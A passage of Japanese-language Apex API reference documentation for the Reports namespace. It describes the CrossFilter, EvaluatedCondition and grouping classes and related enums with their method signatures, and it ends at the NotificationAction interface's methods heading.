

## <span id="page-1906-0"></span>ColumnSortOrder 列挙

Reports.ColumnSortOrder Enum **は、グルーピング列でデータの並び替えに使用する順番を記述します。**

## 名前空間

[Reports](#page-1888-0)

## 使用方法

GroupingInfo.getColumnSortOrder() **メソッドは、**Reports.ColumnSortOrder Enum **値を返します。** GroupingInfo.setColumnSortOrder() **メソッドは、引数として** Enum **値を取ります。**

## Enum 値

**次に、**Reports.ColumnSortOrder Enum **の値を示します。**

<span id="page-1906-1"></span>

# CrossFilter クラス

**クロス条件に関する情報の操作に使用するメソッドおよびコンストラクタが含まれます。**

## 名前空間

[Reports](#page-1888-0)

このセクションの内容: CrossFilter **[コンストラクタ](#page-1907-0)** [CrossFilter](#page-1908-0) **メソッド**

## <span id="page-1907-0"></span>CrossFilter コンストラクタ

CrossFilter **のコンストラクタは次のとおりです。**

このセクションの内容:

[CrossFilter\(criteria, includesObject, primaryEntityField, relatedEntity, relatedEntityJoinField\)](#page-1907-1)

**指定されたパラメータを使用して、**Reports.CrossFilter **クラスのインスタンスを作成します。**

#### [CrossFilter\(\)](#page-1908-1)

<span id="page-1907-1"></span>Reports.CrossFilter **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用して値 を設定できます。**

**CrossFilter(criteria, includesObject, primaryEntityField, relatedEntity, relatedEntityJoinField)**

**指定されたパラメータを使用して、**Reports.CrossFilter **クラスのインスタンスを作成します。**

### 署名

public CrossFilter(List<Reports.ReportFilter> criteria, Boolean includesObject, String primaryEntityField, String relatedEntity, String relatedEntityJoinField)

## パラメータ

*criteria*

**型**: [List](#page-2366-0)[<Reports.ReportFilter](#page-1948-0)>

relatedEntity **を絞り込む方法に関する情報。主エンティティを** relatedEntity **のサブセットと関連 付けます。**

*includesObject* **型**: [Boolean](#page-2128-0)

**返されるオブジェクトに** relatedEntity **との関係があるか** (true)**、否か**((false) **を指定します。**

*primaryEntityField*

**型**: [String](#page-2558-0)

**クロス条件が評価されるオブジェクトの名前。**

*relatedEntity*
primaryEntityField **の評価対象となるオブジェクトの名前** (**クロス条件の右側**)**。**

*relatedEntityJoinField*

#### **型**: [String](#page-2558-0)

primaryEntityField **と** relatedEntity **の結合に使用される項目の名前。**

#### **CrossFilter()**

Reports.CrossFilter **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用して値を 設定できます。**

### 署名

public CrossFilter()

# CrossFilter メソッド

CrossFilter **のメソッドは次のとおりです。**

このセクションの内容:

[getCriteria\(\)](#page-1909-0)

relatedEntity **を絞り込む方法に関する情報を返します。主エンティティの評価対象となる** relatedEntity **のサブセットを説明します。**

[getIncludesObject\(\)](#page-1909-1)

**主オブジェクトに** relatedEntity **との関係がある場合は** true**、そうでない場合は** false **を返します。**

[getPrimaryEntityField\(\)](#page-1909-2)

**クロス条件が評価されるオブジェクトの名前を返します。**

[getRelatedEntity\(\)](#page-1909-3)

primaryEntityField **の評価対象となるオブジェクトの名前** (**クロス条件の右側**) **を返します。**

[getRelatedEntityJoinField\(\)](#page-1910-0)

primaryEntityField **と** relatedEntity **の結合に使用される項目の名前を返します。**

[setCriteria\(criteria\)](#page-1910-1)

relatedEntity **を絞り込む方法を指定します。主エンティティを** relatedEntity **のサブセットと関連 付けます。**

[setIncludesObject\(includesObject\)](#page-1910-2)

**返されるオブジェクトに** relatedEntity **との関係があるか** (true)**、否か** (false) **を指定します。**

[setPrimaryEntityField\(primaryEntityField\)](#page-1911-0)

**クロス条件が評価されるオブジェクトの名前を指定します。**

[setRelatedEntity\(relatedEntity\)](#page-1911-1)

primaryEntityField **の評価対象となるオブジェクトの名前** (**クロス条件の右側**) **を指定します。**

[setRelatedEntityJoinField\(relatedEntityJoinField\)](#page-1911-2)

primaryEntityField **と** relatedEntity **の結合に使用される項目の名前を指定します。**

#### [toString\(\)](#page-1912-0)

**文字列を返します。**

#### <span id="page-1909-0"></span>**getCriteria()**

relatedEntity **を絞り込む方法に関する情報を返します。主エンティティの評価対象となる** relatedEntity **のサブセットを説明します。**

### 署名

public List<Reports.ReportFilter> getCriteria()

#### 戻り値

<span id="page-1909-1"></span>**型**: [List](#page-2366-0)<[Reports.ReportFilter>](#page-1948-0)

#### **getIncludesObject()**

**主オブジェクトに** relatedEntity **との関係がある場合は** true**、そうでない場合は** false **を返します。**

# 署名

public Boolean getIncludesObject()

#### <span id="page-1909-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

### **getPrimaryEntityField()**

**クロス条件が評価されるオブジェクトの名前を返します。**

# 署名

public String getPrimaryEntityField()

#### <span id="page-1909-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getRelatedEntity()**

primaryEntityField **の評価対象となるオブジェクトの名前** (**クロス条件の右側**) **を返します。**

### 署名

```
public String getRelatedEntity()
```
**型**: [String](#page-2558-0)

#### <span id="page-1910-0"></span>**getRelatedEntityJoinField()**

primaryEntityField **と** relatedEntity **の結合に使用される項目の名前を返します。**

### 署名

public String getRelatedEntityJoinField()

### 戻り値

<span id="page-1910-1"></span>**型**: [String](#page-2558-0)

#### **setCriteria(criteria)**

relatedEntity **を絞り込む方法を指定します。主エンティティを** relatedEntity **のサブセットと関連付け ます。**

# 署名

public void setCriteria(List<Reports.ReportFilter> criteria)

# パラメータ

*criteria* **型**: [List](#page-2366-0)[<Reports.ReportFilter](#page-1948-0)>

### <span id="page-1910-2"></span>戻り値

**型**: void

#### **setIncludesObject(includesObject)**

**返されるオブジェクトに** relatedEntity **との関係があるか** (true)**、否か** (false) **を指定します。**

### 署名

public void setIncludesObject(Boolean includesObject)

# パラメータ

*includesObject* **型**: [Boolean](#page-2128-0)

**型**: void

#### <span id="page-1911-0"></span>**setPrimaryEntityField(primaryEntityField)**

**クロス条件が評価されるオブジェクトの名前を指定します。**

# 署名

public void setPrimaryEntityField(String primaryEntityField)

# パラメータ

*primaryEntityField* **型**: [String](#page-2558-0)

# 戻り値

<span id="page-1911-1"></span>**型**: void

#### **setRelatedEntity(relatedEntity)**

primaryEntityField **の評価対象となるオブジェクトの名前** (**クロス条件の右側**) **を指定します。**

# 署名

public void setRelatedEntity(String relatedEntity)

# パラメータ

*relatedEntity* **型**: [String](#page-2558-0)

# <span id="page-1911-2"></span>戻り値

**型**: void

#### **setRelatedEntityJoinField(relatedEntityJoinField)**

primaryEntityField **と** relatedEntity **の結合に使用される項目の名前を指定します。**

# 署名

public void setRelatedEntityJoinField(String relatedEntityJoinField)

# パラメータ

*relatedEntityJoinField* **型**: [String](#page-2558-0)

**型**: void

#### <span id="page-1912-0"></span>**toString()**

**文字列を返します。**

# 署名

public String toString()

# 戻り値

<span id="page-1912-2"></span>**型**: [String](#page-2558-0)

# CsfGroupType 列挙

**レポートにカスタム集計形式の集計を表示するグループレベル。**

# Enum 値

**次に、**Reports.CsfGroupType Enum **の値を示します。**



# <span id="page-1912-1"></span>DateGranularity 列挙

Reports.DateGranularity Enum **は、グルーピングに使用される日付間隔を記述します。**

# 名前空間

[Reports](#page-1888-0)

# 使用方法

GroupingInfo.getDateGranularity **メソッドは、**Reports.DateGranularity Enum **値を返します。** GroupingInfo.setDateGranularity **メソッドは、引数として** Enum **値を取ります。**

# Enum 値

**次に、**Reports.DateGranularity Enum **の値を示します。**



# DetailColumn クラス

**詳細データがある項目を記述するメソッドが含まれます。詳細データ項目は、レポートメタデータにもリスト されます。**

# 名前空間

[Reports](#page-1888-0)

# DetailColumn インスタンスメソッド

DetailColumn **のインスタンスメソッドを次に示します。すべてインスタンスメソッドです。**

このセクションの内容:

[getName\(\)](#page-1914-0)

**詳細列項目の一意の** API **名を返します。**

[getLabel\(\)](#page-1914-1)

標準項目のローカライズされた表示名、カスタム項目のID、または詳細データがあるバケット項目のAPI名 **を返します。**

#### [getDataType\(\)](#page-1914-2)

**詳細列項目のデータ型を返します。**

#### <span id="page-1914-0"></span>**getName()**

**詳細列項目の一意の** API **名を返します。**

### 構文

public String getName()

#### 戻り値

<span id="page-1914-1"></span>**型**: [String](#page-2558-0)

#### **getLabel()**

**標準項目のローカライズされた表示名、カスタム項目の** ID**、または詳細データがあるバケット項目の** API **名を 返します。**

### 構文

public String getLabel()

#### <span id="page-1914-2"></span>戻り値

**型**: [String](#page-2558-0)

**getDataType() 詳細列項目のデータ型を返します。**

# 構文

public Reports.ColumnDataType getDataType()

#### 戻り値

**型**: [Reports.ColumnDataType](#page-1905-0)

# Dimension クラス

**各行または列のグルーピングの情報が含まれます。**

# 名前空間

[Reports](#page-1888-0)

# Dimension メソッド

Dimension **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getGroupings\(\)](#page-1915-0)

**各行または列のグルーピングの情報をリストとして返します。**

<span id="page-1915-0"></span>**getGroupings()**

**各行または列のグルーピングの情報をリストとして返します。**

### 構文

public List<Reports.GroupingValue> getGroupings()

### 戻り値

**型**: [List](#page-2366-0)<[Reports.GroupingValue](#page-1924-0)>

# EvaluatedCondition クラス

**レポート通知の評価条件の個々のコンポーネント** (**集計の名前と表示ラベル、演算子、集計と比較される値な ど**) **が含まれます。**

# 名前空間

[Reports](#page-1888-0)

<span id="page-1915-1"></span>このセクションの内容:

[EvaluatedCondition](#page-1915-1) **コンストラクタ**

[EvaluatedCondition](#page-1916-0) **メソッド**

# EvaluatedCondition コンストラクタ

EvaluatedCondition **のコンストラクタは次のとおりです。**

このセクションの内容:

[EvaluatedCondition\(aggregateName, aggregateLabel, compareToValue, aggregateValue, operator\)](#page-1916-1) **指定されたパラメータを使用して、**Reports.EvaluatedConditions **クラスの新しいインスタンスを作 成します。**

<span id="page-1916-1"></span>**EvaluatedCondition(aggregateName, aggregateLabel, compareToValue, aggregateValue, operator)**

**指定されたパラメータを使用して、**Reports.EvaluatedConditions **クラスの新しいインスタンスを作成し ます。**

# 署名

public EvaluatedCondition(String aggregateName, String aggregateLabel, Double compareToValue, Double aggregateValue, Reports.EvaluatedConditionOperator operator)

# パラメータ

*aggregateName* **型**: [String](#page-2558-0) **集計の一意の** API **名。** *aggregateLabel* **型**: [String](#page-2558-0) **集計のローカライズされた表示名。** *compareToValue* **型**: [Double](#page-2264-0) **条件で集計と比較される値。** *aggregateValue* **型**: [Double](#page-2264-0) **レポート実行時の集計の実際の値。** *operator* **型**: [Reports.EvaluatedConditionOperator](#page-1918-0) **条件に使用される演算子。**

# <span id="page-1916-0"></span>EvaluatedCondition メソッド

EvaluatedCondition **のメソッドは次のとおりです。**

このセクションの内容: [getAggregateLabel\(\)](#page-1917-0) **集計のローカライズされた表示名を返します。** [getAggregateName\(\)](#page-1917-1) **集計の一意の** API **名を返します。** [getCompareTo\(\)](#page-1917-2) **条件で集計と比較される値を返します。** [getOperator\(\)](#page-1917-3) **条件に使用される演算子を返します。**

#### [getValue\(\)](#page-1918-1)

**レポート実行時の集計の実際の値を返します。**

#### <span id="page-1917-0"></span>**getAggregateLabel()**

**集計のローカライズされた表示名を返します。**

### 署名

public String getAggregateLabel()

#### 戻り値

<span id="page-1917-1"></span>**型**: [String](#page-2558-0)

**getAggregateName()**

# **集計の一意の** API **名を返します。**

### 署名

public String getAggregateName()

#### <span id="page-1917-2"></span>戻り値

**型**: [String](#page-2558-0)

**getCompareTo() 条件で集計と比較される値を返します。**

### 署名

public Double getCompareTo()

#### <span id="page-1917-3"></span>戻り値

**型**: [Double](#page-2264-0)

#### **getOperator()**

**条件に使用される演算子を返します。**

# 署名

public Reports.EvaluatedConditionOperator getOperator()

**型**: [Reports.EvaluatedConditionOperator](#page-1918-0)

#### <span id="page-1918-1"></span>**getValue()**

**レポート実行時の集計の実際の値を返します。**

# 署名

public Double getValue()

# 戻り値

<span id="page-1918-0"></span>**型**: [Double](#page-2264-0)

# EvaluatedConditionOperator Enum

Reports.EvaluatedConditionOperator Enum **には、集計と値の比較に使用する演算子の種別を記述しま す。**getOperator **メソッドがこれを返します。**

# 名前空間

[Reports](#page-1888-0)

# Enum 値

**次に、**Reports.EvaluatedConditionOperator Enum **の値を示します。**



# FilterOperator クラス

**検索条件の演算子** (**表示名や** API **名など**) **に関する情報が含まれます。**

# 名前空間

[Reports](#page-1888-0)

### FilterOperator メソッド

FilterOperator **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getLabel\(\)](#page-1919-0)

**検索条件の演算子のローカライズされた表示名を返します。この名前に使用できる値は、絞り込む列のデー タ型に基づいて制限されます。**

#### [getName\(\)](#page-1919-1)

**検索条件の演算子の一意の** API **名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づい て制限されます。 たとえば、**multipicklist **項目では、「次の文字列と一致する」、「次の文字列と一 致しない」、「次の値を含む」、「次の値を含まない」の検索条件の演算子を使用できます。バケット項 目は、**String **型の項目としてみなされます。**

#### <span id="page-1919-0"></span>**getLabel()**

**検索条件の演算子のローカライズされた表示名を返します。この名前に使用できる値は、絞り込む列のデータ 型に基づいて制限されます。**

#### 構文

public String getLabel()

#### <span id="page-1919-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getName()**

**検索条件の演算子の一意の** API **名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて 制限されます。 たとえば、**multipicklist **項目では、「次の文字列と一致する」、「次の文字列と一致し ない」、「次の値を含む」、「次の値を含まない」の検索条件の演算子を使用できます。バケット項目は、** String **型の項目としてみなされます。**

#### 構文

public String getName()

#### 戻り値

**型**: [String](#page-2558-0)

# FilterValue クラス

**検索条件値** (**表示名や** API **名など**) **に関する情報が含まれます。**

# 名前空間

[Reports](#page-1888-0)

### FilterValue メソッド

FilterValue **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getLabel\(\)](#page-1920-0)

**検索条件値のローカライズされた表示名を返します。この名前に使用できる値は、絞り込む列のデータ型 に基づいて制限されます。**

[getName\(\)](#page-1920-1)

<span id="page-1920-0"></span>**検索条件値の一意の** API **名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限 されます。**

#### **getLabel()**

**検索条件値のローカライズされた表示名を返します。この名前に使用できる値は、絞り込む列のデータ型に基 づいて制限されます。**

#### 構文

public String getLabel()

#### <span id="page-1920-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getName()**

**検索条件値の一意の** API **名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限さ れます。**

#### 構文

public String getName()

#### 戻り値

**型**: [String](#page-2558-0)

# <span id="page-1921-1"></span>FormulaType 列挙

**カスタム集計項目の数値の形式。**

# Enum 値

**次に、**Reports.FormulaType Enum **の値を示します。**



# GroupingColumn クラス

**列のグルーピングに使用される項目を記述するメソッドが含まれます。**

# 名前空間

[Reports](#page-1888-0)

GroupingColumn **クラスは、列のグルーピング項目に関する基本情報を提供します。**GroupingInfo **クラス には、グルーピング項目を記述および更新する追加メソッドが含まれます。**

# GroupingColumn メソッド

GroupingColumn **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getName\(\)](#page-1921-0) **列のグルーピングで使用される項目またはバケット項目の一意の** API **名を返します。** [getLabel\(\)](#page-1922-0) **列のグルーピングで使用される項目のローカライズされた表示名を返します。** [getDataType\(\)](#page-1922-1) **列のグルーピングで使用される項目のデータ型を返します。** [getGroupingLevel\(\)](#page-1922-2) **列のグルーピングのレベルを返します。**

#### <span id="page-1921-0"></span>**getName()**

**列のグルーピングで使用される項目またはバケット項目の一意の** API **名を返します。**

#### 構文

public String getName()

#### 戻り値

<span id="page-1922-0"></span>**型**: [String](#page-2558-0)

#### **getLabel()**

**列のグルーピングで使用される項目のローカライズされた表示名を返します。**

### 構文

public String getLabel()

### 戻り値

<span id="page-1922-1"></span>**型**: [String](#page-2558-0)

#### **getDataType()**

**列のグルーピングで使用される項目のデータ型を返します。**

# 構文

public Reports.ColumnDataType getDataType()

### <span id="page-1922-2"></span>戻り値

**型**: [Reports.ColumnDataType](#page-1905-0)

#### **getGroupingLevel()**

**列のグルーピングのレベルを返します。**

# 構文

public Integer getGroupingLevel()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

- **• サマリーレポートの場合、**0**、**1**、**2 **は、第** 1 **行、第** 2 **行、または第** 3 **行のレベルのグルーピングを示します。**
- **• マトリックスレポートの場合、**0**、**1 **は、第** 1 **行、第** 2 **行または列レベルのグルーピングを示します。**

# GroupingInfo クラス

**グルーピングに使用される項目を記述するメソッドが含まれます。**

# 名前空間

[Reports](#page-1888-0)

### GroupingInfo メソッド

GroupingInfo **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getName\(\)](#page-1923-0)

**行または列のグルーピングで使用される項目またはバケット項目の一意の** API **名を返します。**

[getSortOrder\(\)](#page-1923-1)

**行または列のグルーピング内のデータを並び替えるために使用される順序** (ASCENDING **または** DESCENDING) **を返します。**

[getDateGranularity\(\)](#page-1924-1)

**行または列のグルーピングで使用される日付間隔を返します。**

[getSortAggregate\(\)](#page-1924-2)

<span id="page-1923-0"></span>**サマリーレポートのグルーピング内のデータを並び替えるために使用される集計項目を返します。グルー ピング内のデータが集計項目で並び替えられていない場合、値は** null **になります。**

#### **getName()**

**行または列のグルーピングで使用される項目またはバケット項目の一意の** API **名を返します。**

#### 構文

public String getName()

#### <span id="page-1923-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getSortOrder()**

**行または列のグルーピング内のデータを並び替えるために使用される順序** (ASCENDING **または** DESCENDING) **を返します。**

#### 構文

public Reports.ColumnSortOrder getSortOrder()

**型**: [Reports.ColumnSortOrder](#page-1906-0)

#### <span id="page-1924-1"></span>**getDateGranularity()**

**行または列のグルーピングで使用される日付間隔を返します。**

### 構文

public Reports.DateGranularity getDateGranularity()

### 戻り値

<span id="page-1924-2"></span>**型**: [Reports.DateGranularity](#page-1912-1)

#### **getSortAggregate()**

**サマリーレポートのグルーピング内のデータを並び替えるために使用される集計項目を返します。グルーピン グ内のデータが集計項目で並び替えられていない場合、値は** null **になります。**

### 構文

public String getSortAggregate()

### <span id="page-1924-0"></span>戻り値

**型**: [String](#page-2558-0)

# GroupingValue クラス

**行または列のグルーピング値** (**キー、表示ラベル、および値など**) **が含まれます。**

# 名前空間

[Reports](#page-1888-0)

# GroupingValue メソッド

GroupingValue **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getGroupings\(\)](#page-1925-0)

**第** 2/**第** 3 **レベルの行または列のグルーピングのリストを返します。これらがない場合、値は空の配列にな ります。**

#### [getKey\(\)](#page-1925-1)

**行または列のグルーピングの一意の識別子を返します。識別子は、各グルーピング内のデータ値を指定す るためにファクトマップで使用されます。**

#### [getLabel\(\)](#page-1925-2)

**行または列のグルーピングのローカライズされた表示名を返します。日付項目や時間項目の場合、表示ラ ベルはローカライズされた日付または時間になります。**

#### [getValue\(\)](#page-1926-0)

<span id="page-1925-0"></span>**行または列のグルーピングとして使用される項目の値を返します。**

#### **getGroupings()**

**第** 2/**第** 3 **レベルの行または列のグルーピングのリストを返します。これらがない場合、値は空の配列になりま す。**

#### 構文

public LIST<Reports.GroupingValue> getGroupings()

#### 戻り値

<span id="page-1925-1"></span>**型**: [List](#page-2366-0)<[Reports.GroupingValue](#page-1924-0)>

#### **getKey()**

**行または列のグルーピングの一意の識別子を返します。識別子は、各グルーピング内のデータ値を指定するた めにファクトマップで使用されます。**

#### 構文

public String getKey()

#### <span id="page-1925-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getLabel()**

**行または列のグルーピングのローカライズされた表示名を返します。日付項目や時間項目の場合、表示ラベル はローカライズされた日付または時間になります。**

#### 構文

public String getLabel()

#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1926-0"></span>**getValue()**

**行または列のグルーピングとして使用される項目の値を返します。**

#### 構文

public Object getValue()

#### 戻り値

**型**: Object

### 使用方法

**値は項目のデータ型によって異なります。**

- **• 通貨項目**:
	- **–** amount: **通貨型。データセルの値。**
	- **–** currency: **選択リスト型。**ISO 4217 **通貨コード** (**使用可能な場合。米ドルの場合は** USD**、中国元の場合は** CNY **など**)**。グルーピングが換算後の通貨に基づいている場合、この値はレコードではなくレポートの通 貨コードになります。**
- **• 選択リスト項目**: API **名。たとえば、コンサルティング、サービス、追加商談の値がそれぞれ** 1**、**2**、**3 **のカス タム選択リスト項目** [**商談の種別**] **には、グルーピング値として** 1**、**2**、**3 **があります。**
- **•** ID **項目**: API **名。**
- **• レコードタイプ項目**: API **名。**
- **• 日付項目と時間項目**: ISO-8601 **形式の日付または時間。**
- **• 参照項目**: **一意の** API **名。たとえば、**[**商談所有者**] **参照項目の場合、各商談所有者の** Chatter **プロファイル ページの** ID **がグルーピング値になります。**

# NotificationAction インターフェース

**レポート通知の条件を満たした場合にカスタム** Apex **クラスをトリガするにはこのインターフェースを実装し ます。**

# 名前空間

[Reports](#page-1888-0)

# 使用方法

**ユーザが登録したレポートのレポート通知から、**Reports.NotificationAction **インターフェースが実装 されたカスタム** Apex **クラスをトリガできます。このインターフェースの** execute **メソッドが** NotificationActionContext **オブジェクトをパラメータとして受信します。このオブジェクトには、レ ポートインスタンスと、通知をトリガするために満たさなければならない条件に関する情報が含まれます。**

このセクションの内容:

[NotificationAction](#page-1927-0) **メソッド** [NotificationAction](#page-1927-1) **の実装例**

# <span id="page-1927-0"></span>NotificationAction メソッド

